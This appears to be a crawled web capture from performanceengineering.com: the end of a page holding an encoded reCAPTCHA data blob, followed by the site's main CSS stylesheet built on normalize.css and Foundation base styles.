MK/[base64]/Cp8O6wonDi8OAKMOYQsOVwpYHB8Kdwq9Vw6t2w4NYw6NZeMOlw77Ct2LDh8KHczQAC8K8w5XDnwtLw4BMS8KrDcOvdDLChUlxLkjClGpgw4oqKsKbJcK2w4zDl1vCmj7DsMKFdsOuwq/CpELCs1PCrn3ChjRdP8KDwpLCgTcvwqFZw77CoX5ED1QnHB8vwq3DvnzDp8O5UzjClcOrajl+wpYNwqxywoFRw7fDhhYPwrjDpkDChMOHAmfCq2Q5w6/CkXIPIEXDphEYc8OWRl/CgXJww7XDnMKSwrQla2DCoVU2B8KAFsKsw5fCg1rDu1bCisOWB8Kiw7TCmcK4w713M1zDk8K0csOiw4hhIMKew6UgwpvDmMKlKsOMwoY6w7VnPMOTdEPCs8Oow5FMw4jCgcOpw5zDscOOOS/DqMKIORvCm1HDt0nCjcKAw4wsZcOpe2ZeLTRnJX8sw5zCpjYZw6/Dt1fDusO8wpgvw7XCtGsaeQbDvEkeFlHDtm8ew7w6LQrCk8OSwrPCiRJXw49Uw6XDg8KmwqPDtEzCtMOlw7kjwp7ClsK+VcKXe04VwoQqQcKkYcK+aBtqQcKXwpDCsxXDrER2w5tnacKrwrzDncKYw4xkXMOIw7LCglLCskQVXjdDw6F3BGTCoMK/[base64]/CmMOmw4TCjcOtwo3DuGUDw4c/FAPCpsKbw7NfVcK+RTRGwqY9cMO/wpDClUAQwqTCuELDqMObw7URTBPDnsO7woUmQRPDtsOiF8OoQcOvw4Yvw4g8NCDDusOrOsOODsOpNnvDiFM4wofDr8OUCmXChmrCkApzw7bCmicyJMOlJsKLwrbCimh2wp3DlnDDhkfCo3/DnUTConLDq8KTwpMHc8OIenXDmCXCosOHfcOSUVrDk1nCo2fDnxjCgsOHCRJuwpB5w73Dv8Krw4TDkmDCq8ORw7fCjsOjYTfDpjTCvsO0fcKydcOwBcKgRMKSwrXDl8KFw5JAelTCsDjCusO+ZsKMwqrCnMONBEcjf8K/w6AdRR1Ywr9lHAvCncOlMcKywqoUdsK4w48ow5bDi8Kpw6HDjsOwwp/CtcKRF2fCpCUSwp7DjRvCv03Cg8K+AcKUw7tqBsKKw6RxNMOrwpd1dmYowotBwrXDn8O/w7PDk8OKHSIrWMKywofCk0LDiMO9WMKaw63CsMOpw4nDsC7Co8Oiw4lBeMOhW20BZ8K9NUTDlFEaCcOANsK/wpI9JcO2wqXDkBprBngZwpIBw4nDj8Obwr/[base64]/[base64]/w7lmSG0+wo06aHnCoixiwrlhw59Gwr3Cmn3DjsOxwpPDtVzCvG5qwoPClcKyc8OOBW3DpMKEw7plwo7CpmgHZcKGA8K5wpEdwq09wrU/XMKmZBdMwqvCuMKQwrfCiWHCrMOlwp0awocUS088wro9LGNpfsK/wrvDlnvCvsOvX8Ouwpp9w7fDvQBhw6jDu8KKwoJuEcO6e8K3wrJNw4bDosKWJ8KHcRE6w6U4wrDCpMOrI8O4woLCicK4wpPCjyMuA8Kyw5U0biJWwoHCsirDiSDCo8KXV0jCpgrCo8KhThV2f1orIsKHw7FdwoInCi/DnUBXw6fCsDlmwqjCsBDDvsOtIV9kwqIaLysww74zYcKlL8OEw4Q3DsKXKjTCgg1jHCnClMOTE8K9D2cRaBXDqsOKCVnClVLCk2TDl3kjwqHDgcKxe8Opwo/DjMOhw7HCg1Ufw4HCuwrCoijCjS1Tw4Uuw77DnMOOwrXDs8OuSsKbw5DCh8ONwr3Dp3tYZgjChMKGDsOpwqJnZlI6w7NRL2LDvMOuw5rDs8O+ElTCvBbDnHTCmMOEwqwgbC/[base64]/DmMK2BMKrQVVXc8KywqpwWsOAAi5absOuVBrClzwMwqdNaMKld2/[base64]/d03DlMOQUyDDoMKLG8OKLQ0xJMOzwq/DrMKuwqPCkX7DrcOcAMKIw6XDkMKwYcKCRsKJw6tXMDc5w4DClnHClsOCB2LCiU7Cu0wYw6jDjgthDsKEw4vCrUnDpzJTw50dwoPCqUrCpT7DrlzDoMK6EsO3w6ltaMO4JXDDlsOHwoHDnF4SMMOkwprDvX7CsiJAN8K1R1jDpMKrVC7CrBbDhsKSG8K/[base64]/w5nCoQdBIMK9OsK/[base64]/[base64]/[base64]/w5rCgMKVV8Kjw4tyWjxNMF/DqsOxMcOlwppJw5U+w43DncKWw440wqrDmMKUTcKAw7Rtw6obM8ORUwLCi3/Cn2Flw4HCjMKeNgfCpVBGME3Cl8K+YsOTwpt0w6LDucO+Di5DAcOIOE11V8OsU2TDiixrw7LCjGd2wpjCmzLCriMXwphcwq3Du8OywqXCrCEYLcOmAsKdRxl7ZWbDmT7ClcOwwqjDuiM2w6HDhcKwXsKxaMOSBsKEw7PCmUjDrsOow7k3w49Jwp/Ckw/CgD1rN8OEw6TDosKOwrUKOcOUw7nCssK3BC/DoUbDvirDgAwqTE/DlsKawohbP3nCm29tOHw3woh0w5vCtxV5T8Oyw7tkVsKXSh8nw5MMa8KNw6Muwr1wFmJmYsKowqZnVHbDrsKwKMKOw7gvK8O4woMCXlrDlEHCv0PDtTTDq2hZw6RyasO/wqIXw7EDakPCl8O1CcKZw5LDjVXDsAN6w5bCrmrDnRTChsO6w7PCoxYce2/[base64]/CvcKCwpbDvn4eLMOnwonDg1RRwqjCl0bCoj/DvcOrVMKFTyzClMOdw6PCs2bDm0BwwoVHwp7CsMKGKsKQAcOMbcOMw6tGw49Qw54Kwqg2wp/Do2/DlcK2wonDu8Kgw5vDhsONw5JNBCnDjVFKw50KHcOZwrREd8O1fT1Jw6YKwp13wqzDrnrDglTDg2XDplM2dixUaMKeUxHCl8OlwotwBMOQHcOAw7zCv2fDn8O2e8Oxw5E9wro5AS8iw5BHwoUNIsKzTsOuUkRJwqvDkMOxw5/CusOnDsOsw7vDvsOoYMKQBkHDnBPDugvCjXrDscO/wojDrcOWwo3CvR1YGwBxY8Osw5bCsVZkwrFtPALDsBDDkcOHwoDCgTTDlFzCtcKow7/DucKAw5DDkxwrVMKiasKMGyrDuAvDo27DpsKeWhLCmQBHw6Z5w5rCp8K7LGkDwoZlw4vDhULDphHCpwnDusOBAAjCsUgYAmkRwrB6woHCi8OEfjB8wp0wV0p5bF9BQmbDsMKYw6zDlUjDn2NyHykbwoPDjWPDngLCosKFWmnCqcKmO0fClsKbKRMkDDcqA3R9I0/DvjJnwrJPwrQQTcOJd8KkwqfDtj1NNcOlZGTCiMKkwo3CgcOQwo3DmMKqw5zDuwbDkcO9DsKHwqRsw6fCnmfDlmHCuGAEwoljd8OXKivDqsKfw65kXcKFJB/CpUtHwqTDo8OQe8OywopmX8K5wrxRRcOTw7Y3CsKGJMO0YD8zwqTDiQjDlMOjN8KGwrTCu8KjwqZsw6bCv3XCp8OEw5LChxzDlsKYwq04wpnDuAMEw6l/[base64]/DqSArwr5kbmDCjSIjwoJVMDdIWifDjwJdH24Xw45Dw7Nlw6HClcKjw4jDv2rDohN1w7PCg3tTcDbCgsOWJgAowqpJfD/DocObwqrDsjjDkMKmwo8hw7HCrsO3T8KBw6sgwpDDr8KOBsKdN8Ktw73DrTXCrsOCUMKTw7J1wrMEXMOowocjw6Qnw7/DvFDDtHDCrhxLTMKaYcKeA8KVw7QPYWslJ8KzcBPCtyRFA8KMwr8wAjNqwrTDombCqMKwBcO7w5rDrVfDl8Odw6jCh0wUw7/CrmPDrcOfw5JoScOXFsOrw7HCi0p/[base64]/[base64]/[base64]/DrMOscMORJ8KNw4TDicOJCRF3wrfCvU15w45ZUsKwbsKWwq3CjVHCkcOEUsKKwq5gTS3DsMOewrw8w4cWw4vDgcOwScKvMyNZYsO+w4vCgMOEw7VBdMO0w43CrcKFfFB/[base64]/w4jCilpBw4fDhjIBUlwZJ3jCq8KSKUx8eMKMIzkYwoYLH2g3G2NVDiM+wrfDlsK7w5nDrHPDugxjwpMTw63Cj2fCl8OUw6I/[base64]/SsOiw7k7BR/[base64]/CoMO/RcOeMRVww6hYw45kwr/DmCHCksOyMhYZw6jDicO5TC4Tw6zCt8Orw4IvwrjDpsOFwobDt3F7eXzCjhRfwq/[base64]/CtHjDn8KbY8OuMF0WcHp0J2/[base64]/Ci8K4w6TCrAYae0vDr3bDih/Ds8K6UHVnXMOTGsO2KjQMXDBxw79kYxXDgVEpWXp/[base64]/Dn0cNwrjChgnCsMKSLhomwowJK15Yw5DCj8OrBXzCk1FzVMOhNsKfMcKudcOMw4hdwpPClQ0PFXjDhiLDnkPCuHVgW8KAw5lZX8OBOhsTwpHDpsOmInlnLMOCOsKlw5HCo2XCu19yLFYgwpXCixDCpl/Di1FkJjpBw6/Cp2HDj8Ofw7YBw6d7U1Mtw6t4MXJpFsOtw6M4wo89w5VawpjDjMOFw5PDtjrDsCbCuMKmblxtbkbClsOewoPCkVbDmwNXYTTDv8OoR8K2w445XcOEw5fDi8K0IsKXU8OZwqwKw4NBw59swqHCuhrCrg9JbMKXwoYiw5EYKlUbwokjwrTDqsK/w67Dk1k+Y8KAw5zCim5XwqTDusO2TsOiYVvCoSPDsD/CrMKHfhvDu8K2WMOpw5tZeVI3diHDhsOYAB7CjkAiLj0DPXzCrTLDjcOwMsKgPsK3diDDnj3ChiXDoHtFwr98V8OmG8OOw7bCrhQkEizDvMK3HAUGw4ovwoN7w5ciBHE1wowAbGXCoB/DsHNNwpnDpMKUwphmwqfDj8OKT1wPe8KMXcOvwqdhb8Ojw4VpDXMUwqjCgjAYSsOCfcKXOcOHwp0mbsKpw4zCgQkNPTMfXsOnIMOLw7oUI1PCrkkYAsOLwobDogTDvStkwprDvTzCt8KDw4DDiD4ZX2R/BcOFwoc9TcKIwqDDl8KawpvDjD8Mw5Z+bgctKMORw7nDqEI/[base64]/Di1HCkHXDmMKVw6fCu8OLPsOqRsKwNyjCtnPCucOTw6XDlcK8MhzCosOoV8KGwobDrQzDssKHXcKQSkRpTDI6CsKYwqDCtVfCvMO9DcO9wpzCnxTDlMOMw400wp01w5NJPcOLBhzDqsKLw5PCh8OCw6o2w6Y/PT/[base64]/Zy/[base64]/CscKOw5rDuCXDpcO5aj7DnlFqwr8nE8OsKknDp0DCmmpIBMO+CTjCqk1lw4/[base64]/CjAPDm8OSw5BYKMOJw6DDqRE0GsOdw7wRw5hSX8K0FsKvw7h0djoCwrovwr0DMQhzw5UUw6wLwrcvw5IICQU1Vi9cwooCNRV4GsO8VHfDqVhPL21ow59nfcKce1PDsHXDkUNYK2/DjMK8woR7cFrCvH7DskPDqcOJOMODVcOawqRWBsKZNMKBwrh7wqrClgl7wps+HcOAwpbDjMOdRcOsV8OCTCvCicKpaMO5w49Qw7VTCGEZb8Kzwo3CuH/[base64]/wp5sSMK1w5jCp2YzbcKPwqRXw5IVwoBjw75OE8K9MsOpWsOodEl5WzVvJSbDtBjDtcK/JMO7w7ZMZyAVIcO5woTCozLDv3oSIcKiw7/DgMO4wpzCqMOYIcOAw4DCsBfCqsOVw7XDuEYtecOmwppcw4UmwoELwpMrwphNw5lKH1dCMMKuT8OBwrJyRsO6wr7DqsKVwrbDisKpWcOtPF7Dn8OBRS1vcsOLdDjCsMK/bsO9DyEgBsOTHCYgwpLDnhQrf8Kyw6cmw5zCmcKUwqbCscOsw5bCoBHDm1jClsKoLi8YWXJ8wpDCiFXDlkHCsyXCocKww5Y4wrIlw5FbV21TQSjCtkIJwoAMw4IOw6/DmzPDlnTDssKzMAtRw7zDosO/w6bChibCqsK5VcOow5p7wqUkfgtqYsKYw7LDh8K3wqbDnMKuNMO7dgvDkzp3wrDCksOKGsK3wpt4woBJYcKTw5F/Y1bDocOuwrNvZcKdCwTDvcKKZx8tcSYCTn7CoTJUGH3DmsKSIl9zX8OhVcKJw7/[base64]/w67DplwawqNjFwXDncKWw57CkmEWw4FowqPCv2fDmSg9w7rDmTfCmsKAwrgpYMKIwo/DvDjCtjDDgcKMwq4KahgGw58Iw7QKacOkWsO1w6HCrVnCv1vDhMObFwFgb8KNwqzCj8OQwoXDiMKoDyMCHyjDsQvDvcKVT1MuYcKjW8Kkw4DDosO6LcKHwqwnX8KJw6dnNsORwr3Dq11+w7fDnsKTVsOEw4Izwpdiw5jCm8OLF8KIwoddw5/DnMO4EE3DrAlqwp7Cs8O1RwfCvg7CusKMZsOXP07DrsKQbcODLjwSwokUEsO6UD0Vw5oKW2NcwrMvwp9OOcKqBMOOw78ZTEPDrlXCvxdEwq/DqMK2wqZ5ccKVw7fDjwzDqDDCm3hcSsKaw7jCokbCmMOoPMK/MsK+w7Alwq1qPiZ9IkvDjMOTDizCh8OUwqXChMO1EEkoQ8Kbw74VwqjClUBHVAhNwrpow5YlImt0ccKgw6IwTiPCvBnCtnkTwqPDg8Kpw5EXw4DCmRVQw4DDv8KTP8OxTTw3TQsvw77DpUzDhWhnTwnCp8OlScOOwqIsw4F6LsKRwrnDmQ/DiA1Lw5Uuc8ODU8Kzw5jCl0l5wr53VxbDgsOqw5rDnFvDmMOFwo17w4sQOH/[base64]/w6R4X1LCi8OHwoHCgRnCm8KaFcKBw6PDpVrCucKywr4twrvDtjxmbCAnVcOGwpI1wo3CnMK+W8KHwqjDuMKlwqXCmMKTMygCFcKVFMKSaR4IJF7CtwV6wrY7cU7DuMKIFsOKVcKpwp4Kw6/DoSVfw4DDkMKcQMO5dzPCssK6w6JwdzfDisK3fUdRwpElbMOpw6gkw7TCpQLCpAvCijrDj8OJJ8OHwp3DiSHDtsKpwpfDjF57KcOFFcKBw63DjlDDhsKlZsKow7bCtMKkcwAGw4/CjEPDv0nDlWpCAMOgU3QuM8Kaw6rDuMKDOHjDuwrDrgHDs8Oiw7p1wognTMOcw6nDgcO8w7EnwqVqAsOMC01mwrMOf0jDnsOmScOkw4DCo1EIH1vDhQfDrcKIw7DCocOUwqPDmHUkw4LDpXLCk8O0w5w5worCiR9resKBCMKyw4XCrsODPg/Cv3lvwpfCiMO0wrYGw7HDiGnDnsKOQCoVD1EDdi5mfsK5w7DCkE5NLMORw4M3DMK4Y1DCicOowrHCh8OHwpxjBHAKNnc8VT1CbsOMw6R+BB3Cg8O+McOUw69KZkvDjFTCt3PCoMOywoXDs348aVQIwoQ6CSvCjlhbwox9PMK6w4/Chm/[base64]/CtzwLFXZeD8KjIDAFRQrDscOyUDBnQ0xiw7PCmMOcwpfCjMO0fHs2IMKFwpM5woAtw4bDjMO8YxjDphR7XcONbSHCjMKfJhvDocOTOMKOw6JRw4LDhxPDklnCihzCiV3ClknDp8K6Px4QwpEuw4kFAMK2R8KMNw9/FivCpQbDoRbDonbDjyzDpsKEwpoVwp/[base64]/bwp4wqwlfSBvM8O1w4rDn8KHw59Sw5V0Wz7CukBcPMKgw6xBacKCw7cZwrJfVMKTwqQlSVwjw5FnNcKQw5prw4zClcK4Gg3CnMKOe3gWw6Mewr5jSTPDr8OOIALCqh0sDm9teC5Lwq4zY2PCq03DucKzPnJoFcKDAcKMwrVbAAnDiizCl38/w6s8TmTDhsOkwpnDrm7DisOVZcK/w6YaDDd7CgzDshdPwr7DvsOICmTDpsKLL1dzG8O5wqfDj8Kxw7/[base64]/CscOGw6TCuRVVVMOPwpxDO3RocEzCt0xhdMKhwrxlwpEdQW/CgnrCnGs1wo5rw5bDmcOMwpnCv8OhODpkwrUXdMK0ZFYdKTHCkkJvXhV1wrArfF1xZxN4WWQSWhAWw7EXDFvCqsK+V8OqwqbDuS/[base64]/CgSvCgsKzERdOUcOaw5XCgSHCsMKiwpzCnUBdW1fCgMOhw47CmsO/wobDu0tGwofDkcOUwqxLw6Nzw6EUF3Mkw5/DksKsOQPDv8OafzfDkWrDt8O1JWhAwoYOw4tDwpR9worDhVgSw5hecsOCw5QNw6DDjlx0HsOmw6PDh8K/L8KweVdHeX9EaWrCu8OxYsOKMcOowrkJSsO1G8ObXsKZDsK3wq/DogXCnhQvXSzCpsOFDBbDq8K2woTCoMO6BnfDpcO0cR1bWFLDq1xGwq/Cq8K1asOdeMODw6PDsyPCtm9awrvDksK3Iy3DrXg8fTrCiUABJGxQXVzDh28DwrwMw5oeUwsDwqZWO8Kif8KRI8ONwqjCmsKswqDDu1bClCpPw75+w7VMbhfDh0nCqUZyGMOWwrtxQF/CvcKOfsK+LsKeWMK7F8O9w7fDmmbCtE/DlnF0FcKAY8OYO8OUw7FpAzdUw6wbRThJEMOdQW0bFMOWI0dHw7/[base64]/Dt8KtYzYowpvClVgAw67Coy9FYW/CrsKGwowSw4jChsOLwpt6wpUeAQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.performanceengineering.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CTozbRjoZQqe/aTToo25gWFEt96lVY9lLWZzgcXxXLk\\u003d\x22,1,0,null,1,1769710351477,0,0,[74,30,232,146,215],null,[226,34,106],\x22RC-vdZuOxns23hB0A\x22,null,null,null,null,null,\x220dAFcWeA7nP7jEAHelzDoSENIc6VWwDXnui9V2JGwfrnTu7qGc-vXgafO7oYn9bO94ORrSmVdzTIm3Pt6nw1FbFfngchysCQ4TyQ\x22,1769793151349]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.performanceengineering.com/css/main.css?v=1638896885453
body_size: 74224
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #666; background: #232323; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 2px; }

select { width: 100%; border-radius: 2px; }

